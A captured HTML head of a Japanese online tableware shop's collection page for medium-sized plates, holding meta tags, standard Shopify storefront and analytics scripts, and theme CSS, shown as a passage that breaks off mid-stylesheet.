

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shikioriori-store.jp/collections/mediumsizedplates
body_size: 69901
content:
<!doctype html>
<html class="no-js" lang="ja">
  <head>
    <meta name="google-site-verification" content="9Nv8ZKrqr0-DR1jbGGLYfbrwwmEqdbCJTDOcVSXky_I" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P52PLPD');</script>
<!-- End Google Tag Manager -->
    <link rel="canonical" href="https://shikioriori-store.jp/collections/mediumsizedplates">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//shikioriori-store.jp/cdn/shop/files/89698b16cb7d1c1f2bf394d886103f73.png?crop=center&height=32&v=1674964966&width=32"><title>
      おうちごはんを楽しむアイテム｜和食器 中皿 | オンラインストア四季折折
 &ndash; 四季折折 （オンラインストア）</title>

    
      <meta name="description" content="直径15cm～21cmまでのうつわです。 副菜料理をのせたりや大皿料理の取り皿・銘々皿として使うのにちょうど良いサイズです。ケーキ、マカロン、スコーン、クッキーなどや羊羹、柏餅、大福など洋菓子、和菓子をのせたお菓子皿としてもピッタリ合います。その他フルーツやサラダ、ハム、チーズなど一番出番が多く何枚あっても困らないサイズのお皿です。">
    

    

<meta property="og:site_name" content="四季折折 （オンラインストア）">
<meta property="og:url" content="https://shikioriori-store.jp/collections/mediumsizedplates">
<meta property="og:title" content="おうちごはんを楽しむアイテム｜和食器 中皿 | オンラインストア四季折折">
<meta property="og:type" content="website">
<meta property="og:description" content="直径15cm～21cmまでのうつわです。 副菜料理をのせたりや大皿料理の取り皿・銘々皿として使うのにちょうど良いサイズです。ケーキ、マカロン、スコーン、クッキーなどや羊羹、柏餅、大福など洋菓子、和菓子をのせたお菓子皿としてもピッタリ合います。その他フルーツやサラダ、ハム、チーズなど一番出番が多く何枚あっても困らないサイズのお皿です。"><meta property="og:image" content="http://shikioriori-store.jp/cdn/shop/collections/edited.png?v=1669708137">
  <meta property="og:image:secure_url" content="https://shikioriori-store.jp/cdn/shop/collections/edited.png?v=1669708137">
  <meta property="og:image:width" content="307">
  <meta property="og:image:height" content="273"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="おうちごはんを楽しむアイテム｜和食器 中皿 | オンラインストア四季折折">
<meta name="twitter:description" content="直径15cm～21cmまでのうつわです。 副菜料理をのせたりや大皿料理の取り皿・銘々皿として使うのにちょうど良いサイズです。ケーキ、マカロン、スコーン、クッキーなどや羊羹、柏餅、大福など洋菓子、和菓子をのせたお菓子皿としてもピッタリ合います。その他フルーツやサラダ、ハム、チーズなど一番出番が多く何枚あっても困らないサイズのお皿です。">


    <script src="//shikioriori-store.jp/cdn/shop/t/48/assets/global.js?v=24850326154503943211685521449" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="j9i7cghcuqowwl2aq6gf9r2mubihna">
<meta name="google-site-verification" content="8IrHSJoLG7PTQ-x0tcXyE7nnNeJHDC7mnVbegx-0kck">
<meta name="google-site-verification" content="Ie9f8kgeFPVANpAgAMKp5D13OYeT46xInE6bSFsWtZU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/40019099810/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c8d5016f6e9325fad4697a953d5b6c0f">
<meta id="in-context-paypal-metadata" data-shop-id="40019099810" data-venmo-supported="false" data-environment="production" data-locale="ja_JP" data-paypal-v4="true" data-currency="JPY">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/mediumsizedplates.atom" />
<link rel="next" href="/collections/mediumsizedplates?page=2">
<link rel="alternate" hreflang="x-default" href="https://shikioriori-store.jp/collections/mediumsizedplates">
<link rel="alternate" hreflang="ja" href="https://shikioriori-store.jp/collections/mediumsizedplates">
<link rel="alternate" hreflang="en" href="https://shikioriori-store.jp/en/collections/mediumsizedplates">
<link rel="alternate" type="application/json+oembed" href="https://shikioriori-store.jp/collections/mediumsizedplates.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ja-JP"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=ja-JP&shop_id=40019099810" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":40019099810,"countryCode":"JP","currencyCode":"JPY","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/40019099810","merchantName":"四季折折 （オンラインストア）","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb","discover"],"total":{"type":"pending","label":"四季折折 （オンラインストア）","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c8d5016f6e9325fad4697a953d5b6c0f","betas":["rich-media-storefront-analytics"],"domain":"shikioriori-store.jp","predictiveSearch":false,"shopId":40019099810,"locale":"ja"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "oriful.myshopify.com";
Shopify.locale = "ja";
Shopify.currency = {"active":"JPY","rate":"1.0"};
Shopify.country = "JP";
Shopify.theme = {"name":"COREKARAテーマv1.2 (20230531)","id":137070608634,"schema_name":"Dawn","schema_version":"5.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shikioriori-store.jp/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//shikioriori-store.jp/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CSE-8ASR.ja.esm.js"></script>
<script defer="defer" async type="module" src="//shikioriori-store.jp/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DDD8GOhs.esm.js"></script>
<script defer="defer" async type="module" src="//shikioriori-store.jp/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B6JNj9sU.esm.js"></script>
<script type="module">
  await import("//shikioriori-store.jp/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CSE-8ASR.ja.esm.js");
await import("//shikioriori-store.jp/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DDD8GOhs.esm.js");
await import("//shikioriori-store.jp/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_B6JNj9sU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BCoLmxl3.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BUzkuSqB.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BW32axq4.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BvNGLRkF.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"shop-button":["modules/v2/client.shop-button_CH0XKSrs.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DjoQtMHe.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B8NLGr5M.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CSE-8ASR.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C-LwrDE-.ja.esm.js","modules/v2/client.shop-login-button_D0X6bVTm.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"pay-button":["modules/v2/client.pay-button_imCDqct4.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CxIJyI-K.ja.esm.js","modules/v2/client.shop-login-button_D0X6bVTm.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.ja.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DRBL7B82.ja.esm.js","modules/v2/client.shop-login-button_D0X6bVTm.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D610YzXR.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NhzDspE5.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D0X6bVTm.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"lead-capture":["modules/v2/client.lead-capture_pLpCOlEn.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"shop-login":["modules/v2/client.shop-login_DiHM-Diw.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BdLTgEH_.ja.esm.js","modules/v2/chunk.common_DDD8GOhs.esm.js","modules/v2/chunk.modal_B6JNj9sU.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/1a3a36c6947433c183754f74a6e6a543bfd99b2947276573c1890112c06d8bba\/shippingmanagerprod.z11.web.core.windows.net\/oriful.myshopify.com_haiso_datetimespecific.js?v=20211102133129\u0026shop=oriful.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/nulls.solutions\/shopify\/gift-wrap\/app\/js\/nulls-gift-wrap.js?shop=oriful.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":40019099810,"offset":32400,"reqid":"d63f8ece-fe25-4e9f-a92e-ae49df569907-1769809812","pageurl":"shikioriori-store.jp\/collections\/mediumsizedplates","u":"ebd7c84e61ce","p":"collection","rtyp":"collection","rid":205234110626};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptchaによる保護',privacyText:'プライバシー',termsText:'利用規約'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shikioriori-store.jp/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//shikioriori-store.jp/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shikioriori-store.jp/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ja.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shikioriori-store.jp/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//shikioriori-store.jp/cdn/shop/t/48/compiled_assets/scripts.js?v=31316"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        
        --font-body-family: "Open Sans", "Noto Sans JP", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, sans-serif;
        --font-body-style: normal;
        
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        
        --font-heading-family: "Open Sans", "Noto Sans JP", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-weight: 300;

        --font-body-scale: 1.05;
        --font-heading-scale: 0.9523809523809523;

        --d_title_font: 'ヒラギノ明朝 ProN W3', 'Hiragino Mincho ProN', '游明朝体', 'Yu Mincho', YuMincho, serif;
        --d_title_font_scale: 32;
        --d_title_font_scale_sp: 25;
        --d_title_font_weight: 400;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 242, 242, 242;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 153, 153, 153;
        --color-base-accent-1: 253, 239, 242;
        --color-base-accent-2: 223, 223, 223;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f2f2f2;
        --gradient-base-accent-1: #fdeff2;
        --gradient-base-accent-2: #dfdfdf;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.0rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 0.1;
        --card-shadow-opacity: 0.0;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.4rem;
        --card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 0px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
        --desktop-size-min: 1061px;
        --mini-desktop-size: 1060px;
        --tablet-size: 990px;
        --mobile-size: 750px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.4rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.4rem;
        }
      }
      
      .d_title .main_en {
          font-family: var(--d_title_font);
          font-size: calc(var(--d_title_font_scale_sp) * 1px);
          font-weight: var(--d_title_font_weight);
      }

      @media screen and (min-width: 750px) {
        .d_title .main_en {
            font-size: calc(var(--d_title_font_scale) * 1px);
        }
      }
    </style>

    <link href="//shikioriori-store.jp/cdn/shop/t/48/assets/base.css?v=70365684041825983281685521449" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shikioriori-store.jp/cdn/shop/t/48/assets/component-predictive-search.css?v=165644661289088488651685521449" media="print" onload="this.media='all'">
    <link href="//shikioriori-store.jp/cdn/shop/t/48/assets/base_layout.css?v=21206934756456289531685521449" rel="stylesheet" type="text/css" media="all" />
    <link href="//shikioriori-store.jp/cdn/shop/t/48/assets/swiper-bundle.min.css?v=145134866565419094931685521449" rel="stylesheet" type="text/css" media="all" />
    <link href="//shikioriori-store.jp/cdn/shop/t/48/assets/main.css?v=176526799102868784301685521449" rel="stylesheet" type="text/css" media="all" />
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
    <!-- Swiper JS -->
    <script src="//shikioriori-store.jp/cdn/shop/t/48/assets/swiper-bundle.min.js?v=7158048499523779971685521449"></script>
    <!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled --> 
  <style>

    .primenWrapper ul, ol {
        display: block;
        margin-block-start: 1em;
        margin-block-end: 1em;
        margin-inline-start: 0px;
        margin-inline-end: 0px;
        padding-inline-start: 40px;
        list-style-type: revert;
    }
    .primenWrapper li {
        list-style: inherit;
        list-style-position: inside;
    }

    .prime-d-block{display:block;}
    .prime-d-inline-block{display:inline-block;}
						
    .prime-align-middle{vertical-align:middle;}
    .prime-align-top {vertical-align: top;}
    
    .prime-m-0{margin: 0rem;} 
    .prime-mr-0{margin-right: 0rem;} 
    .prime-ml-0{margin-left: 0rem;}
    .prime-mt-0{margin-top: 0rem;}
    .prime-mb-0{margin-bottom: 0rem;}
    
    .prime-m-1{margin: .25rem;} 
    .prime-mr-1{margin-right: .25rem;} 
    .prime-ml-1{margin-left: .25rem;}
    .prime-mt-1{margin-top: .25rem;}
    .prime-mb-1{margin-bottom: .25rem;}

    .prime-m-2{margin: .5rem;} 
    .prime-mr-2{margin-right: .5rem;} 
    .prime-ml-2{margin-left: .5rem;}
    .prime-mt-2{margin-top: .5rem;}
    .prime-mb-2{margin-bottom: .5rem;}

    .prime-m-3{margin: 1em;} 
    .prime-mr-3{margin-right: 1rem;} 
    .prime-ml-3{margin-left: 1rem;}
    .prime-mt-3{margin-top: 1rem;}
    .prime-mb-3{margin-bottom: 1rem;}

    .prime-m-4{margin: 1.5rem;} 
    .prime-mr-4{margin-right: 1.5rem;} 
    .prime-ml-4{margin-left: 1.5rem;}
    .prime-mt-4{margin-top: 1.5rem;}
    .prime-mb-4{margin-bottom: 1.5rem;}

    .prime-m-5{margin: 3rem;} 
    .prime-mr-5{margin-right: 3rem;} 
    .prime-ml-5{margin-left: 3rem;}
    .prime-mt-5{margin-top: 3rem;}
    .prime-mb-5{margin-bottom: 3rem;}

    .prime-p-0{padding: 0rem;} 
    .prime-pr-0{padding-right: 0rem;} 
